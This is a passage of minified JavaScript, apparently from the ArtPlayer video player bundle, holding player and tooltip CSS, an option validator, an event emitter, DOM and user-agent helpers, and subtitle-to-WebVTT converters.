.art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-dragging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],"49gY0":[function(t,s,i,n){s.exports=function(){function o(h){return(o=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(p){return typeof p}:function(p){return p&&typeof Symbol=="function"&&p.constructor===Symbol&&p!==Symbol.prototype?"symbol":typeof p})(h)}var a=Object.prototype.toString,c=function(h){if(h===void 0)return"undefined";if(h===null)return"null";var p=o(h);if(p==="boolean")return"boolean";if(p==="string")return"string";if(p==="number")return"number";if(p==="symbol")return"symbol";if(p==="function")return l(h)==="GeneratorFunction"?"generatorfunction":"function";if(Array.isArray?Array.isArray(h):h instanceof Array)return"array";if(h.constructor&&typeof h.constructor.isBuffer=="function"&&h.constructor.isBuffer(h))return"buffer";if(function(m){try{if(typeof m.length=="number"&&typeof m.callee=="function")return!0}catch(g){if(g.message.indexOf("callee")!==-1)return!0}return!1}(h))return"arguments";if(h instanceof Date||typeof h.toDateString=="function"&&typeof h.getDate=="function"&&typeof h.setDate=="function")return"date";if(h instanceof Error||typeof h.message=="string"&&h.constructor&&typeof h.constructor.stackTraceLimit=="number")return"error";if(h instanceof RegExp||typeof h.flags=="string"&&typeof h.ignoreCase=="boolean"&&typeof h.multiline=="boolean"&&typeof h.global=="boolean")return"regexp";switch(l(h)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if(typeof h.throw=="function"&&typeof h.return=="function"&&typeof h.next=="function")return"generator";switch(p=a.call(h)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return p.slice(8,-1).toLowerCase().replace(/\s/g,"")};function l(h){return h.constructor?h.constructor.name:null}function u(h,p){var m=2<arguments.length&&arguments[2]!==void 0?arguments[2]:["option"];return f(h,p,m),d(h,p,m),function(g,v,x){var y=c(v),E=c(g);if(y==="object"){if(E!=="object")throw Error("[Type Error]: '".concat(x.join("."),"' require 'object' type, but got '").concat(E,"'"));Object.keys(v).forEach(function(b){var S=g[b],A=v[b],C=x.slice();C.push(b),f(S,A,C),d(S,A,C),u(S,A,C)})}if(y==="array"){if(E!=="array")throw Error("[Type Error]: '".concat(x.join("."),"' require 'array' type, but got '").concat(E,"'"));g.forEach(function(b,S){var A=g[S],C=v[S]||v[0],_=x.slice();_.push(S),f(A,C,_),d(A,C,_),u(A,C,_)})}}(h,p,m),h}function f(h,p,m){if(c(p)==="string"){var g=c(h);if(p[0]==="?"&&(p=p.slice(1)+"|undefined"),!(-1<p.indexOf("|")?p.split("|").map(function(v){return v.toLowerCase().trim()}).filter(Boolean).some(function(v){return g===v}):p.toLowerCase().trim()===g))throw Error("[Type Error]: '".concat(m.join("."),"' require '").concat(p,"' type, but got '").concat(g,"'"))}}function d(h,p,m){if(c(p)==="function"){var g=p(h,c(h),m);if(g!==!0){var v=c(g);throw v==="string"?Error(g):v==="error"?g:Error("[Validator Error]: The scheme for '".concat(m.join("."),"' validator require return true, but got '").concat(g,"'"))}}}return u.kindOf=c,u}()},{}],b0EdR:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default=class{on(o,a,c){let l=this.e||(this.e={});return(l[o]||(l[o]=[])).push({fn:a,ctx:c}),this}once(o,a,c){let l=this;function u(...f){l.off(o,u),a.apply(c,f)}return u._=a,this.on(o,u,c)}emit(o,...a){let c=((this.e||(this.e={}))[o]||[]).slice();for(let l=0;l<c.length;l+=1)c[l].fn.apply(c[l].ctx,a);return this}off(o,a){let c=this.e||(this.e={}),l=c[o],u=[];if(l&&a)for(let f=0,d=l.length;f<d;f+=1)l[f].fn!==a&&l[f].fn._!==a&&u.push(l[f]);return u.length?c[o]=u:delete c[o],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7o2zS":[function(t,s,i,n){i.interopDefault=function(o){return o&&o.__esModule?o:{default:o}},i.defineInteropFlag=function(o){Object.defineProperty(o,"__esModule",{value:!0})},i.exportAll=function(o,a){return Object.keys(o).forEach(function(c){c==="default"||c==="__esModule"||Object.prototype.hasOwnProperty.call(a,c)||Object.defineProperty(a,c,{enumerable:!0,get:function(){return o[c]}})}),a},i.export=function(o,a,c){Object.defineProperty(o,a,{enumerable:!0,get:c})}},{}],gpvEP:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./dom");o.exportAll(a,i);var c=t("./error");o.exportAll(c,i);var l=t("./subtitle");o.exportAll(l,i);var u=t("./file");o.exportAll(u,i);var f=t("./property");o.exportAll(f,i);var d=t("./time");o.exportAll(d,i);var h=t("./format");o.exportAll(h,i);var p=t("./compatibility");o.exportAll(p,i)},{"./dom":"jghk1","./error":"9OXL0","./subtitle":"dSV4f","./file":"8Ue1J","./property":"6OkQd","./time":"55T7g","./format":"4YeYK","./compatibility":"h19pd","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],jghk1:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"query",()=>c),o.export(i,"queryAll",()=>l),o.export(i,"addClass",()=>u),o.export(i,"removeClass",()=>f),o.export(i,"hasClass",()=>d),o.export(i,"append",()=>h),o.export(i,"remove",()=>p),o.export(i,"setStyle",()=>m),o.export(i,"setStyles",()=>g),o.export(i,"getStyle",()=>v),o.export(i,"siblings",()=>x),o.export(i,"inverseClass",()=>y),o.export(i,"tooltip",()=>E),o.export(i,"isInViewport",()=>b),o.export(i,"includeFromEvent",()=>S),o.export(i,"replaceElement",()=>A),o.export(i,"createElement",()=>C),o.export(i,"getIcon",()=>_),o.export(i,"setStyleText",()=>T),o.export(i,"supportsFlex",()=>R),o.export(i,"getRect",()=>I),o.export(i,"loadImg",()=>D);var a=t("./compatibility");function c(B,M=document){return M.querySelector(B)}function l(B,M=document){return Array.from(M.querySelectorAll(B))}function u(B,M){return B.classList.add(M)}function f(B,M){return B.classList.remove(M)}function d(B,M){return B.classList.contains(M)}function h(B,M){return M instanceof Element?B.appendChild(M):B.insertAdjacentHTML("beforeend",String(M)),B.lastElementChild||B.lastChild}function p(B){return B.parentNode.removeChild(B)}function m(B,M,P){return B.style[M]=P,B}function g(B,M){for(let P in M)m(B,P,M[P]);return B}function v(B,M,P=!0){let $=window.getComputedStyle(B,null).getPropertyValue(M);return P?parseFloat($):$}function x(B){return Array.from(B.parentElement.children).filter(M=>M!==B)}function y(B,M){x(B).forEach(P=>f(P,M)),u(B,M)}function E(B,M,P="top"){a.isMobile||(B.setAttribute("aria-label",M),u(B,"hint--rounded"),u(B,"hint--".concat(P)))}function b(B,M=0){let P=B.getBoundingClientRect(),$=window.innerHeight||document.documentElement.clientHeight,U=window.innerWidth||document.documentElement.clientWidth,X=P.top-M<=$&&P.top+P.height+M>=0,W=P.left-M<=U+M&&P.left+P.width+M>=0;return X&&W}function S(B,M){return B.composedPath&&B.composedPath().indexOf(M)>-1}function A(B,M){return M.parentNode.replaceChild(B,M),B}function C(B){return document.createElement(B)}function _(B="",M=""){let P=C("i");return u(P,"art-icon"),u(P,"art-icon-".concat(B)),h(P,M),P}function T(B,M){let P=document.getElementById(B);P||((P=document.createElement("style")).id=B,document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(P)}):(document.head||document.documentElement).appendChild(P)),P.textContent=M}function R(){let B=document.createElement("div");return B.style.display="flex",B.style.display==="flex"}function I(B){return B.getBoundingClientRect()}function D(B,M){return new Promise((P,$)=>{let U=new Image;U.onload=function(){if(M&&M!==1){let X=document.createElement("canvas"),W=X.getContext("2d");X.width=U.width*M,X.height=U.height*M,W.drawImage(U,0,0,X.width,X.height),X.toBlob(L=>{let O=URL.createObjectURL(L),N=new Image;N.onload=function(){P(N)},N.onerror=function(){URL.revokeObjectURL(O),$(Error("Image load failed: ".concat(B)))},N.src=O})}else P(U)},U.onerror=function(){$(Error("Image load failed: ".concat(B)))},U.src=B})}},{"./compatibility":"h19pd","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],h19pd:[function(t,s,i,n){var g;var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"userAgent",()=>a),o.export(i,"isSafari",()=>c),o.export(i,"isWechat",()=>l),o.export(i,"isIE",()=>u),o.export(i,"isAndroid",()=>f),o.export(i,"isIOS",()=>d),o.export(i,"isIOS13",()=>h),o.export(i,"isMobile",()=>p),o.export(i,"isBrowser",()=>m);let a=(g=globalThis==null?void 0:globalThis.CUSTOM_USER_AGENT)!=null?g:typeof navigator<"u"?navigator.userAgent:"",c=/^((?!chrome|android).)*safari/i.test(a),l=/MicroMessenger/i.test(a),u=/MSIE|Trident/i.test(a),f=/android/i.test(a),d=/iPad|iPhone|iPod/i.test(a)&&!window.MSStream,h=d||a.includes("Macintosh")&&navigator.maxTouchPoints>=1,p=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)||h,m=typeof window<"u"},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9OXL0":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"ArtPlayerError",()=>a),o.export(i,"errorHandle",()=>c);class a extends Error{constructor(u,f){super(u),typeof Error.captureStackTrace=="function"&&Error.captureStackTrace(this,f||this.constructor),this.name="ArtPlayerError"}}function c(l,u){if(!l)throw new a(u);return l}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],dSV4f:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(u){return"WEBVTT \r\n\r\n".concat(u.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(f,d,h)=>{let p=h.slice(0,3);return h.length===1&&(p=h+"00"),h.length===2&&(p=h+"0"),"".concat(d,",").concat(p)}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function c(u){return URL.createObjectURL(new Blob([u],{type:"text/vtt"}))}function l(u){let f=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function d(h=""){return h.split(/[:.]/).map((p,m,g)=>{if(m===g.length-1){if(p.length===1)return".".concat(p,"00");if(p.length===2)return".".concat(p,"0")}else if(p.length===1)return(m===0?"0":":0")+p;return m===0?p:m===g.length-1?".".concat(p):":".concat(p)}).join("")}return"WEBVTT\n\n"+u.split(/\r?\n/).map(h=>{let p=h.match(f);return p?{start:d(p[1].trim()),end:d(p[2].trim()),text:p[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(m=>m.trim()).join("\n")}:null}).filter(h=>h).map((h,p)=>h?p+1+"\n"+"".concat(h.start," --> ").concat(h.end)+"\n"+"".concat(h.text):"").filter(h=>h.trim()).join("\n\n")}o.defineInteropFlag(i),o.export(i,"srtToVtt",()=>a),o.export(i,"vttToBlob",()=>c),o.export(i,"assToVtt",()=>l)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"8Ue1J":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c,l){let u=document.createElement("a");u.style.display="none",u.href=c,u.download=l,document.body.appendChild(u),u.click(),document.body.removeChild(u)}o.defineInteropFlag(i),o.export(i,"getExt",()=>function c(l){return l.includes("?")?c(l.split("?")[0]):l.includes("#")?c(l.split("#")[0]):l.trim().toLowerCase().split(".").pop()}),o.export(i,"download",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6OkQd":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"def",()=>a),o.export(i,"has",()=>l),o.export(i,"get",()=>u),o.export(i,"mergeDeep",()=>function f(...d){let h=p=>p&&typeof p=="object"&&!Array.isArray(p);return d.reduce((p,m)=>(Object.keys(m).forEach(g=>{let v=p[g],x=m[g];Array.isArray(v)&&Array.isArray(x)?p[g]=v.concat(...x):h(v)&&h(x)?p[g]=f(v,x):p[g]=x}),p),{})});let a=Object.defineProperty,{hasOwnProperty:c}=Object.prototype;function l(f,d){return c.call(f,d)}function u(f,d){return Object.getOwnPropertyDescriptor(f,d)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"55T7g":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(u=0){return new Promise(f=>setTimeout(f,u))}function c(u,f){let d;return function(...h){clearTimeout(d),d=setTimeout(()=>(d=null,u.apply(this,h)),f)}}function l(u,f){let d=!1;return function(...h){d||(u.apply(this,h),d=!0,setTimeout(function(){d=!1},f))}}o.defineInteropFlag(i),o.export(i,"sleep",()=>a),o.export(i,"debounce",()=>c),o.export(i,"throttle",()=>l)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4YeYK":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(d,h,p){return Math.max(Math.min(d,Math.max(h,p)),Math.min(h,p))}function c(d){return d.charAt(0).toUpperCase()+d.slice(1)}function l(d){if(!d)return"00:00";let 